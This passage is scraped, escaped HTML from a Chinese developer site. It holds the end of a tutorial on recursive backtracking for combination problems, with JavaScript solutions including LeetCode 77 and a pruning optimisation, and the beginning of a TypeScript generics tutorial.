class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E helper = \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-params\"\u003EchunkIndex, prev\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E chunk = chunks[chunkIndex]\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E isLast = chunkIndex === chunks.length - \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E val \u003Cspan class=\"hljs-keyword\"\u003Eof\u003C\u002Fspan\u003E chunk) {\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E cur = prev.concat(val)\n      \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (isLast) {\n        \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 如果已经处理到数组的最后一项了 则把拼接的结果放入返回值中\u003C\u002Fspan\u003E\n        res.push(cur)\n      } \u003Cspan class=\"hljs-keyword\"\u003Eelse\u003C\u002Fspan\u003E {\n        helper(chunkIndex + \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E, cur)\n      }\n    }\n  }\n\n  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 从属性数组下标为 0 开始处理\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 并且此时的 prev 是个空数组\u003C\u002Fspan\u003E\n  helper(\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E, [])\n\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E res\n}\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(combine(names, colors, storages))\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 class=\"heading\"\u003E递归树图\u003C\u002Fh3\u003E\n\u003Cp\u003E画出以 \u003Ccode\u003EiPhone X\u003C\u002Fcode\u003E 这一项为起点的递归树图，当然这个问题是一个多个根节点的树，请自行脑补 \u003Ccode\u003EiPhone XS\u003C\u002Fcode\u003E 为起点的树，子结构是一模一样的。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F15\u002F172b5d608e9d50d1~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E万能模板\u003C\u002Fh2\u003E\n\u003Cp\u003E为什么说这种接法是排列组合的「万能模板呢」？来看一下 LeetCode 上的真题。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E组合-77\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fleetcode-cn.com\u002Fproblems\u002Fcombinations\"\u003E77. 组合\u003C\u002Fa\u003E 这是一道难度为 \u003Ccode\u003Emedium\u003C\u002Fcode\u003E 的问题，其实算是比较有难度的问题了：\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E问题\u003C\u002Fh4\u003E\n\u003Cp\u003E给定两个整数 n 和 k，返回 1 ... n 中所有可能的 k 个数的组合。\u003C\u002Fp\u003E\n\u003Cp\u003E示例:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E输入:&nbsp;n = 4, k = 2\n输出:\n[\n  [2,4],\n  [3,4],\n  [2,3],\n  [1,2],\n  [1,3],\n  [1,4],\n]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E解答\u003C\u002Fh4\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E combine = \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-params\"\u003En, k\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E ret = []\n\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E helper = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Estart, prev\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E len = prev.length\n    \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (len === k) {\n      ret.push(prev)\n      \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E\n    }\n\n    \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E i = start; i &lt;= n; i++) {\n      helper(i + \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E, prev.concat(i))\n    }\n  }\n  helper(\u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E, [])\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E ret\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E可以看出这题和我们求解电商排列组合的代码竟然如此相似。只需要设计一个接受 \u003Ccode\u003Estart\u003C\u002Fcode\u003E排列起始位置、\u003Ccode\u003Eprev\u003C\u002Fcode\u003E上一次拼接结果为参数的递归 \u003Ccode\u003Ehelper\u003C\u002Fcode\u003E函数，\u003C\u002Fp\u003E\n\u003Cp\u003E然后对于每一个起点下标 \u003Ccode\u003Estart\u003C\u002Fcode\u003E，先拼接上 \u003Ccode\u003Estart\u003C\u002Fcode\u003E位置对应的值，再不断的再以其他剩余的下标作为起点去做下一次拼接。当 \u003Ccode\u003Eprev\u003C\u002Fcode\u003E 这个中间状态的拼接数组到达题目的要求长度 \u003Ccode\u003Ek\u003C\u002Fcode\u003E后，就放入结果数组中。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E优化\u003C\u002Fh4\u003E\n\u003Cp\u003E在这个解法中，有一些递归分支是明显不可能获取到结果的，我们每次递归都会循环尝试 \u003Ccode\u003E&lt;= n\u003C\u002Fcode\u003E的所有项去作为\u003Ccode\u003Estart\u003C\u002Fcode\u003E，假设我们要求的数组长度 \u003Ccode\u003Ek = 3\u003C\u002Fcode\u003E，最大值 \u003Ccode\u003En = 4\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003Cp\u003E而我们以 \u003Ccode\u003Eprev = [1]\u003C\u002Fcode\u003E，再去以 \u003Ccode\u003En = 4\u003C\u002Fcode\u003E 为 \u003Ccode\u003Estart\u003C\u002Fcode\u003E 作为递归的起点，那么显然是不可能得到结果的，因为 \u003Ccode\u003En = 4\u003C\u002Fcode\u003E 的话就只剩下 \u003Ccode\u003E4\u003C\u002Fcode\u003E这一项可以拼接了，最多也就拼接成 \u003Ccode\u003E[1, 4]\u003C\u002Fcode\u003E，不可能满足 \u003Ccode\u003Ek = 3\u003C\u002Fcode\u003E 的条件。\u003C\u002Fp\u003E\n\u003Cp\u003E所以在进入递归之前，就果断的把这些“废枝”给减掉。这就叫做「剪枝」\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E combine = \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-params\"\u003En, k\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E ret = []\n\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E helper = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Estart, prev\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E len = prev.length\n    \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (len === k) {\n      ret.push(prev)\n      \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E\n    }\n\n    \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 还有 rest 个位置待填补\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E rest = k - prev.length\n    \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E i = start; i &lt;= n; i++) {\n      \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (n - i + \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E &lt; rest) {\n        \u003Cspan class=\"hljs-keyword\"\u003Econtinue\u003C\u002Fspan\u003E\n      }\n      helper(i + \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E, prev.concat(i))\n    }\n  }\n  helper(\u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E, [])\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E ret\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch2 class=\"heading\"\u003E相似题型\u003C\u002Fh2\u003E\n\u003Cp\u003E当然，力扣中可以套用这个模板的相似题型还有很多，而且大多数难度都是 \u003Ccode\u003Emedium\u003C\u002Fcode\u003E的，比如快手的面试题\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fsl1673495\u002Fleetcode-javascript\u002Fissues\u002F75\"\u003E子集 II-90\u003C\u002Fa\u003E，可以看出排列组合的递归解法还是有一定的难度的。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E总结\u003C\u002Fh2\u003E\n\u003Cp\u003E排列组合问题并不是空中楼阁，在实际工作中也会经常遇到这种场景，掌握了递归回溯的标准模板当然不是为了让你死记硬背套公式，而是真正的理解它。遇到需要递归解决的问题。\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E画出递归树状图，找出递归公式。\u003C\u002Fli\u003E\n\u003Cli\u003E对于不可能达成条件的分支递归，进行合理的「剪枝」。\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cp\u003E希望阅读完本篇文章的你，能对递归和排列组合问题有进一步的理解和收获。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E❤️ 感谢大家\u003C\u002Fh2\u003E\n\u003Cp\u003E1.如果本文对你有帮助，就点个赞支持下吧，你的「赞」是我创作的动力。\u003C\u002Fp\u003E\n\u003Cp\u003E2.关注公众号「前端从进阶到入院」即可加我好友，我拉你进「前端进阶交流群」，大家一起共同交流和进步。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F4\u002F5\u002F17149cbcaa96ff26~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n","1592190050","6845076822946742285",28570,722,65,"面试",92693,506966,"6930945479362478092",7357952591286534000,1713156838,"https:\u002F\u002Fjuejin.im\u002Fpost\u002F6844904184894980104","一文读懂 TypeScript 泛型及应用（ 7.8K字）","软件工程中，我们不仅要创建一致的定义良好的 API，同时也要考虑可重用性。 组件不仅能够支持当前的数据类型，同时也能支持未来的数据类型，这在创建大型系统时为你提供了十分灵活的功能。 在像 C# 和 Java 这样的语言中，可以使用泛型来创建可重用的组件，一个组件可以支持多种类型…","\u003Cp\u003E觉得 TypeScript 泛型有点难，想系统学习 TypeScript 泛型相关知识的小伙伴们看过来，\u003Cstrong\u003E本文从八个方面入手，全方位带你一步步学习 TypeScript 中泛型\u003C\u002Fstrong\u003E，详细的内容大纲请看下图：\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"master-ts-generic\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F10\u002F1729b3d970e872ef~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E动静（图）结合\u003C\u002Fstrong\u003E，在泛型学习之路助你一臂之力，还在犹豫什么，赶紧开启 TypeScript 泛型的学习之旅吧！\u003C\u002Fp\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E想入门 TypeScript 的小伙伴看过来，阿宝哥特意为你们准备的 —— \u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904182843965453\"\u003E1.2W字 | 了不起的 TypeScript 入门教程\u003C\u002Fa\u003E（1027+ 个👍）教程。\u003C\u002Fp\u003E\n\u003C\u002Fblockquote\u003E\n\u003Ch3 class=\"heading\"\u003E一、泛型是什么\u003C\u002Fh3\u003E\n\u003Cp\u003E软件工程中，我们不仅要创建一致的定义良好的 API，同时也要考虑可重用性。 组件不仅能够支持当前的数据类型，同时也能支持未来的数据类型，这在创建大型系统时为你提供了十分灵活的功能。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E在像 C# 和 Java 这样的语言中，可以使用泛型来创建可重用的组件，一个组件可以支持多种类型的数据。 这样用户就可以以自己的数据类型来使用组件。\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E设计泛型的关键目的是在成员之间提供有意义的约束，这些成员可以是：类的实例成员、类的方法、函数参数和函数返回值。\u003C\u002Fp\u003E\n\u003Cp\u003E为了便于大家更好地理解上述的内容，我们来举个例子，在这个例子中，我们将一步步揭示泛型的作用。首先我们来定义一个通用的 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数，该函数接收一个参数并直接返回它：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs javascript\" lang=\"javascript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-params\"\u003Evalue\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E value;\n}\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(identity(\u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E)) \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 1\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E现在，我们将 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数做适当的调整，以支持 TypeScript 的 Number 类型的参数：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-params\"\u003Evalue: \u003Cspan class=\"hljs-built_in\"\u003ENumber\u003C\u002Fspan\u003E\u003C\u002Fspan\u003E) : \u003Cspan class=\"hljs-title\"\u003ENumber\u003C\u002Fspan\u003E \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E value;\n}\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(identity(\u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E)) \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 1\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E这里 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 的问题是我们将 \u003Ccode\u003ENumber\u003C\u002Fcode\u003E 类型分配给参数和返回类型，使该函数仅可用于该原始类型。但该函数并不是可扩展或通用的，很明显这并不是我们所希望的。\u003C\u002Fp\u003E\n\u003Cp\u003E我们确实可以把 \u003Ccode\u003ENumber\u003C\u002Fcode\u003E 换成 \u003Ccode\u003Eany\u003C\u002Fcode\u003E，我们失去了定义应该返回哪种类型的能力，并且在这个过程中使编译器失去了类型保护的作用。我们的目标是让 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数可以适用于任何特定的类型，为了实现这个目标，我们可以使用泛型来解决这个问题，具体实现方式如下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E &lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Evalue: T\u003C\u002Fspan\u003E) : \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E value;\n}\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(identity&lt;\u003Cspan class=\"hljs-built_in\"\u003ENumber\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E)) \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 1\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E对于刚接触 TypeScript 泛型的读者来说，首次看到 \u003Ccode\u003E&lt;T&gt;\u003C\u002Fcode\u003E 语法会感到陌生。但这没什么可担心的，就像传递参数一样，我们传递了我们想要用于特定函数调用的类型。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"generic-type-filled\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F10\u002F1729b3d9774a21ac~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E参考上面的图片，当我们调用 \u003Ccode\u003Eidentity&lt;Number&gt;(1)\u003C\u002Fcode\u003E ，\u003Ccode\u003ENumber\u003C\u002Fcode\u003E 类型就像参数 \u003Ccode\u003E1\u003C\u002Fcode\u003E 一样，它将在出现 \u003Ccode\u003ET\u003C\u002Fcode\u003E 的任何位置填充该类型。图中 \u003Ccode\u003E&lt;T&gt;\u003C\u002Fcode\u003E 内部的 \u003Ccode\u003ET\u003C\u002Fcode\u003E 被称为类型变量，它是我们希望传递给 identity 函数的类型占位符，同时它被分配给 \u003Ccode\u003Evalue\u003C\u002Fcode\u003E 参数用来代替它的类型：此时 \u003Ccode\u003ET\u003C\u002Fcode\u003E 充当的是类型，而不是特定的 Number 类型。\u003C\u002Fp\u003E\n\u003Cp\u003E其中 \u003Ccode\u003ET\u003C\u002Fcode\u003E 代表 \u003Cstrong\u003EType\u003C\u002Fstrong\u003E，在定义泛型时通常用作第一个类型变量名称。但实际上 \u003Ccode\u003ET\u003C\u002Fcode\u003E 可以用任何有效名称代替。除了 \u003Ccode\u003ET\u003C\u002Fcode\u003E 之外，以下是常见泛型变量代表的意思：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EK（Key）：表示对象中的键类型；\u003C\u002Fli\u003E\n\u003Cli\u003EV（Value）：表示对象中的值类型；\u003C\u002Fli\u003E\n\u003Cli\u003EE（Element）：表示元素类型。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E其实并不是只能定义一个类型变量，我们可以引入希望定义的任何数量的类型变量。比如我们引入一个新的类型变量 \u003Ccode\u003EU\u003C\u002Fcode\u003E，用于扩展我们定义的 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E &lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EU\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Evalue: T, message: U\u003C\u002Fspan\u003E) : \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(message);\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E value;\n}\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(identity&lt;\u003Cspan class=\"hljs-built_in\"\u003ENumber\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-number\"\u003E68\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"Semlinker\"\u003C\u002Fspan\u003E));\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"generic-multi-type-filled\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F10\u002F1729b3dbccc38ea7~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E除了为类型变量显式设定值之外，一种更常见的做法是使编译器自动选择这些类型，从而使代码更简洁。我们可以完全省略尖括号，比如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E &lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EU\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Evalue: T, message: U\u003C\u002Fspan\u003E) : \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(message);\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E value;\n}\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(identity(\u003Cspan class=\"hljs-number\"\u003E68\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"Semlinker\"\u003C\u002Fspan\u003E));\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E对于上述代码，编译器足够聪明，能够知道我们的参数类型，并将它们赋值给 T 和 U，而不需要开发人员显式指定它们。下面我们来看张动图，直观地感受一下类型传递的过程：\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"generic-type-filled\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F10\u002F1729b3d9773f34ad~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E（图片来源：\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fmedium.com\u002Fbetter-programming\u002Ftypescript-generics-90be93d8c292%EF%BC%89\"\u003Ehttps:\u002F\u002Fmedium.com\u002Fbetter-programming\u002Ftypescript-generics-90be93d8c292）\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E感谢 @仑（前端搬砖党）指出，该动图有bug。\u003C\u002Fp\u003E\n\u003Cp\u003E动态图最后一句错了吗？console.log(identity([1,2,3]))这里注入类型应该是number[]吧？\u003C\u002Fp\u003E\n\u003C\u002Fblockquote\u003E\n\u003Cp\u003E如你所见，该函数接收你传递给它的任何类型，使得我们可以为不同类型创建可重用的组件。现在我们再来看一下 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E &lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EU\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Evalue: T, message: U\u003C\u002Fspan\u003E) : \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(message);\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E value;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E相比之前定义的 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数，新的 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数增加了一个类型变量 \u003Ccode\u003EU\u003C\u002Fcode\u003E，但该函数的返回类型我们仍然使用 \u003Ccode\u003ET\u003C\u002Fcode\u003E。如果我们想要返回两种类型的对象该怎么办呢？针对这个问题，我们有多种方案，其中一种就是使用元组，即为元组设置通用的类型：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E &lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EU\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Evalue: T, message: U\u003C\u002Fspan\u003E) : [\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EU\u003C\u002Fspan\u003E] \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E [value, message];\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E虽然使用元组解决了上述的问题，但有没有其它更好的方案呢？答案是有的，你可以使用泛型接口。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E二、泛型接口\u003C\u002Fh3\u003E\n\u003Cp\u003E为了解决上面提到的问题，首先让我们创建一个用于的 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数通用 \u003Ccode\u003EIdentities\u003C\u002Fcode\u003E 接口：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Identities&lt;V, M&gt; {\n  value: V,\n  message: M\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在上述的 \u003Ccode\u003EIdentities\u003C\u002Fcode\u003E 接口中，我们引入了类型变量 \u003Ccode\u003EV\u003C\u002Fcode\u003E 